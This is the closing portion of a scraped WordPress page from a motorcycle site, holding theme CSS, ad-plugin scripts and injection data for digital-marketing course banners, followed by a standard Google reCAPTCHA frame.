}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-bbdefcee838c9cd3eda1810c79cb415b motor-custom-position" id="motor-bbdefcee838c9cd3eda1810c79cb415b"></div><div  class="motor-af52fb919adad6d77b4e43b703cd050d motor-custom-position_2" id="motor-af52fb919adad6d77b4e43b703cd050d"></div><div  class="motor-507a6610a54beb52af32b52d08861d46 motor-new" id="motor-507a6610a54beb52af32b52d08861d46"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-1808033747\"><div class=\"sticky-sidebar motor-target\" id=\"motor-595843528\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-bbdefcee838c9cd3eda1810c79cb415b","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/motography\/rider-stories\/motorbike-ins-vikrant-bajaj-v15\/attachment\/1_all-new-150cc-dts-i-engine\/","post":{"id":2643,"author":"2","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-bbdefcee838c9cd3eda1810c79cb415b"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-bbdefcee838c9cd3eda1810c79cb415b\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-377815199\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-2021292937 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-1643280819\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-17902651\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-124922495\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1086986164\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1335961994\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1383830584\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1371743269\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider2021292937 = jQuery( \".motor-slider-2021292937\" );$motorslider2021292937.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider2021292937.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider2021292937.on(\"mouseover\", function(){$motorslider2021292937.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider2021292937.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-af52fb919adad6d77b4e43b703cd050d","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/motography\/rider-stories\/motorbike-ins-vikrant-bajaj-v15\/attachment\/1_all-new-150cc-dts-i-engine\/","post":{"id":2643,"author":"2","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-af52fb919adad6d77b4e43b703cd050d"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-af52fb919adad6d77b4e43b703cd050d\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-340082720\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-600926037 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-658770113\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-224788543\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1053007947\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-797628124\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider600926037 = jQuery( \".motor-slider-600926037\" );$motorslider600926037.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider600926037.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider600926037.on(\"mouseover\", function(){$motorslider600926037.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider600926037.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-507a6610a54beb52af32b52d08861d46","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/motography\/rider-stories\/motorbike-ins-vikrant-bajaj-v15\/attachment\/1_all-new-150cc-dts-i-engine\/","post":{"id":2643,"author":"2","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-507a6610a54beb52af32b52d08861d46"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-507a6610a54beb52af32b52d08861d46\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cjt1VGKhNnlEPdvDSF-ZZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769655996670');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>